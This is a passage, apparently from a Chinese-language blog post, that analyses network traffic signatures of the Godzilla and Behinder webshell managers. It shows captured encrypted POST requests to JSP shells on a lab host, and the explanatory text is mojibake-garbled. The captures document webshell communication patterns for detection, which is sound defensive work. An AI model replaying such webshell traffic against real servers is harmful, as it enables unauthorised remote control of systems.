
POST /gslshell.jsp HTTP/1.1
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Connection: close
Content-Type: application/octet-stream
Cookie: JSESSIONID=ABD1AB4546483A638A9C96E4C4373A07
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.133
Content-Length: 64
0mQU+S1pFnTz3ttVTnAgJVD/aBwD3NNXL3TfTExo1weKu4KAhhCu6Gn1EQfX1m9g
HTTP/1.1 200 OK
Date: Wed, 18 Jun 2025 07:13:23 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
Content-Type: text/xml;charset=UTF-8
Content-Length: 122
Connection: close
8BB3709BB1B23E80V+RK7jG2F/1Yj1Tg/3uyr09T21aOsG3Md1eladPmEKaKpejnv0tGhDPtGzFDjYTCNLG9WNAwDUBX
KrL66qwWdQ==F6943A54B7703F5F
|
ÁõłŤĺÉšļéŚéüŚßčÁČąśú¨ÁöĄŚď•śĖĮśčČÔľĆÁČĻśąėÁČąśú¨Śď•śĖĮśčȌᆚĻéŚįÜŚľļÁČĻŚĺĀŚÖ®ťÉ®ťöźŤóŹšļÜԾƚłéŚéüŚßčÁČąśú¨Śď•śĖĮśčČšłćŚźĆÁāĻŚú®šļé
- Content-TypeÁĪĽŚě茏ėśąźšļÜapplication/octet-stream
- ŤĮ∑śĪāŚ§īŚ≠óśģĶŚŹĮšĽ•Ťá™Ś∑ĪŤģĺÁĹģ
- Śú®Cookiešł≠śĖįŚĘěšļÜJSESSIONID
- šĹÜśėĮŤŅĒŚõěŚĆÖśúęŚįĺÁöĄ16šĹćmd5ŚÄľś≤°śúČśĒĻŚŹėԾƚĺĚśóߌ≠ėŚú®

4.ŚÜįŤĚé

4.1.ŚÜįŤĚé3—JSP—ťĽėŤģ§šłčśĶĀťáŹÁČĻŚĺĀ
ÁĒĪšļéŚÜįŤĚéŚíĆŚď•śĖĮśčČťÉĹŚŹĮšĽ•Ťá™ŚģöšĻČŤĮ∑śĪāŚ§īԾƜČÄšĽ•ŚÖČÁúčŤĮ∑śĪāŚ§īŚĻ∂šłćŤÉĹÁ°ģšŅĚ100%śėĮŚĮĻŚļĒÁöĄśĶĀťáŹÔľĆŚú®ś≠§Ťģ®ŤģļÁöĄśėĮťĽėŤģ§Áä∂śÄĀšłčŚÜįŤĚé3ÁöĄśĶĀťáŹÁČĻŚĺĀ
- ŤĮ∑śĪāŚ§īšł≠ŚĆÖŚźęCookieŚ≠óśģĶԾƌľšłļJSESSIONID
- ŤĮ∑śĪāŚ§īšł≠ConnectionšłļťēŅŤŅěśé•ÔľĆšĽéŤĮ∑śĪāŚ§īśĚ•ÁúčŚíĆŚď•śĖĮśčȌ幌ɏ
- ŤĮ∑śĪāšĹďŚÜÖŚģĻšł≠šłćŚ≠ėŚú®śēŹśĄüŚáĹśēįŚíĆŤŅěśé•ŚĮÜÁ†ĀԾƚĹÜśėĮŤŅĒŚõěŚĆÖšł≠Ś≠óśģĶŚÜÖŚģĻŚĺąÁČĻśģäÔľĆÁĒĪŚĺąŚ§öÁāĻ?Á≠ČÁČĻśģäŚ≠óÁ¨¶ÁĽĄśąźÔľĆšłćŚÉŹŚÖ∂ŚģÉWebSHellšłÄś†∑śėĮšłÄšł≤Ś≠óÁ¨¶šł≤śąĖŤÄÖśėĮśėéśĖá
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|


POST /beyond.jsp HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Content-Type: application/octet-stream
Referer: http://192.168.100.133/beyond.jsp
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.133
Connection: keep-alive
Content-Length: 9196
Cookie: JSESSIONID=E7EBE85F325DA037345274E855AC2BB9;
DwTyi2tOkoUj0XJVagEtJ3znCXjy0giLcAQ8qq0p1b17r0qDueXrcIKCYfyBuyJJbXMntG4z46O4p5DcJpgOt/Bkw5g7sZt+Czuqj6BhzR2N2J0iA5iqOxT4+pPrOAzbeeLARy7GgcknRACWoceMRF8onIBG8ceY21mD1X3ynE6aBaX7zoeCigO/wc/ygw5QUq4vDTLFNKQRx232qyLQP588v12r/owpM5FRoH4IRlSZ/NIGhnlVfe8SyEDRnIif+q2vL1+qZpkLqAlBA9rPwhj6/CwCqU5R5iS7U3U25FsUjgqTKpiihB7Icl/n6pwECMs3QjZTRkNn5zbKZCSiJtk14FyhCcz4kwl6sZSrby6BGQhIRpHN+gNSh4vvYQ6/CFn6GJybl/k9DwvCYTO065OSTivNzKqbuw8ozDyvFazRH2+EHjAAoTO6bAsjZiEjEZm/oppqxS4Zv6o8gxuW0C25yiiVZjRcB/MoRESgC9V7awIX0xO/MW0LUgZzD8dqufLEqfcEykzPf3RT67YGU5qO6t98qwidRnLWmvGw+Fc2r0MbNzYkAPW7N5zNPS83bQgcRO1unC+nnNNXVKXOR/fVs2BDjYsceyY9sD2V7AYXBHRrujuUMeYFbEjngSQB2q/KvSHX4XSFxpTP/utE+eSrMw6Xz/MPJE91jz2/aRA38dOBr8S/z3JgVpmgMwPsJk+CqJVle1Suv+h8sprfF62qUjikUv1ZhE75Va/MsOhxyQrjKROISK0ebexAxp+rQGCQmwCs+8WHk5FocTkcK9c8Qw3jiZ4kl5TedFltnXNtZ8BuW0h7/be0d9UP04Pt235FEzXYgsDlw1tnQcgu6FJDFlR1Nw06z7viyfMMpwP/+Yg31nwfPQHqec1k61fu+.............................
HTTP/1.1 200 OK
Date: Wed, 18 Jun 2025 12:08:49 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
Content-Type: text/html;charset=UTF-8
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
.../9.....L..[.....-..m.c.,&.*K......=.?......x............}Y......S_...?..S@.&.
|



